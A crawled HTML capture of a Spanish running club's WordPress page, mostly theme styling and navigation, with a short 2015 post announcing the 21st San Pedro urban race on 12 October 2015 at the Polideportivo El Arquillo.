

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sanpedroatletismo.com/xxia-carrera-urbana-de-san-pedro/
body_size: 13889
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://www.sanpedroatletismo.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://www.sanpedroatletismo.com';var et_post_id='25831';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>XXIª Carrera Urbana de San Pedro | sanpedroatletismo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.sanpedroatletismo.com' />
<link rel="alternate" type="application/rss+xml" title="sanpedroatletismo &raquo; Feed" href="https://www.sanpedroatletismo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="sanpedroatletismo &raquo; Feed de los comentarios" href="https://www.sanpedroatletismo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="sanpedroatletismo &raquo; Comentario XXIª Carrera Urbana de San Pedro del feed" href="https://www.sanpedroatletismo.com/xxia-carrera-urbana-de-san-pedro/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sanpedroatletismo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sanpedroatletismo.com%2Fxxia-carrera-urbana-de-san-pedro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sanpedroatletismo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sanpedroatletismo.com%2Fxxia-carrera-urbana-de-san-pedro%2F&#038;format=xml" />
<meta content="Divi v.4.9.3" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.sanpedroatletismo.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='divi-style-css' href='http://www.sanpedroatletismo.com/wp-content/themes/Divi/style.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.sanpedroatletismo.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.sanpedroatletismo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.sanpedroatletismo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sanpedroatletismo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sanpedroatletismo.com/wp-json/wp/v2/posts/25831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sanpedroatletismo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.sanpedroatletismo.com/xxia-carrera-urbana-de-san-pedro/" />
<link rel='shortlink' href='https://www.sanpedroatletismo.com/?p=25831' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="http://www.sanpedroatletismo.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="shortcut icon" href="" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://www.sanpedroatletismo.com/wp-content/et-cache/global/et-divi-customizer-global-17675275381232.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-25831 single-format-standard wp-theme-Divi et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.sanpedroatletismo.com/">
						<img src="http://www.sanpedroatletismo.com/wp-content/uploads/2021/03/logo.png" alt="sanpedroatletismo" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-24660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24660"><a href="http://www.sanpedroatletismo.com/">INICIO</a></li>
<li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://www.sanpedroatletismo.com/quienes-somos/">QUIENES SOMOS</a></li>
<li id="menu-item-28479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28479"><a href="https://www.sanpedroatletismo.com/memoria/">MEMORIA</a></li>
<li id="menu-item-26618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26618"><a href="http://www.sanpedroatletismo.com/colaboradores-2/">COLABORADORES</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27350"><a href="https://www.sanpedroatletismo.com/temporada-2025-2026/">TEMPORADA 25-26</a></li>
<li id="menu-item-28472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28472"><a href="https://www.sanpedroatletismo.com/reglamento-interno">REGLAMENTO</a></li>
<li id="menu-item-25760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25760"><a href="https://www.sanpedroatletismo.com/contact-social/">CONTACTO</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.sanpedroatletismo.com/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-25831" class="et_pb_post post-25831 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">XXIª Carrera Urbana de San Pedro</h1>

						<p class="post-meta"> por <span class="author vcard"><a href="https://www.sanpedroatletismo.com/author/tonitom/" title="Mensajes de Tonitom" rel="author">Tonitom</a></span> | <span class="published">Sep 8, 2015</span> | <a href="https://www.sanpedroatletismo.com/category/eventos/" rel="category tag">Eventos</a> | <span class="comments-number"><a href="https://www.sanpedroatletismo.com/xxia-carrera-urbana-de-san-pedro/#respond">0 Comentarios</a></span></p><img src="https://www.sanpedroatletismo.com/wp-content/uploads/2015/09/Cartel2015.jpg" alt="" class="" width="1080" height="675" />
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p><a href="https://www.sanpedroatletismo.com/wp-content/uploads/2015/09/ModoBlanco-para-dorsal.png"><img fetchpriority="high" decoding="async" class=" wp-image-25832 aligncenter" src="https://www.sanpedroatletismo.com/wp-content/uploads/2015/09/ModoBlanco-para-dorsal-300x169.png" alt="ModoBlanco para dorsal" width="336" height="189" srcset="https://www.sanpedroatletismo.com/wp-content/uploads/2015/09/ModoBlanco-para-dorsal-300x169.png 300w, https://www.sanpedroatletismo.com/wp-content/uploads/2015/09/ModoBlanco-para-dorsal-1024x576.png 1024w" sizes="(max-width: 336px) 100vw, 336px" /></a></p>
<p>El Club San Pedro Atletismo, con la colaboración de la Fundación Deportiva Municipal y la Delegación Municipal de Fiestas, y dentro del programa de actividades deportivas de la Feria y Fiestas de San Pedro Alcántara, organiza el próximo lunes 12 de octubre de 2015, festivo, a partir de las 10.00h, con salida y meta en el Polideportivo El Arquillo, la <em>XXIª Carrera Urbana de San Pedro</em>.</p>
